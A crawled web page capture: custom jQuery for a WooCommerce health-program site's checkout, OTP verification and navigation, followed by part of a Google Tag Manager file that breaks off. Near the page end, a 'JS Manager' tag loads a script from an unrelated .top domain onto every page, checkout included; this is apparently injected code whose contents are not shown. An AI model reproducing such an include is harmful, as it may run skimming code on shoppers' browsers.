             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/10-foods-that-sabotage-weight-loss.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/10-foods-that-sabotage-weight-loss.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/10-foods-that-sabotage-weight-loss.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-18 17:08:53 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 184083
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 